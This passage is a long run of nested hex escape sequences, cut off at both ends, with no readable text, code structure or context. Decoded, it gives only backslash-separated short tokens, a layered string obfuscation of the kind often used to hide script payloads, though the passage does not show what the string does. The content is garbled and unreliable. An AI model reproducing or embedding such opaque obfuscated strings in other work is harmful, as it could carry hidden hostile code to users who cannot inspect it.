5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5